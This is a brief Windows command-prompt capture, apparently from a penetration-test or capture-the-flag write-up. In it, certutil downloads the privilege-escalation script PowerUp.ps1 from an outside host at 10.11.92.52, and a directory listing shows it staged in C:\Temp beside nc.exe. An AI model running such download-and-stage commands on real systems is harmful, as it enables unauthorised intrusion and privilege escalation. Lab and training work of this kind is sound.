 C:\Temp>certutil -urlcache -f http://10.11.92.52:8000/PowerUp.ps1 PowerUp.ps1
certutil -urlcache -f http://10.11.92.52:8000/PowerUp.ps1 PowerUp.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F8D5-CDBC

 Directory of C:\Temp

07/15/2024  09:39 AM    <DIR>          .
07/15/2024  09:39 AM    <DIR>          ..
07/15/2024  09:33 AM            29,696 nc.exe
07/15/2024  09:39 AM           600,597 PowerUp.ps1
               2 File(s)        630,293 bytes
               2 Dir(s)  51,845,525,504 bytes free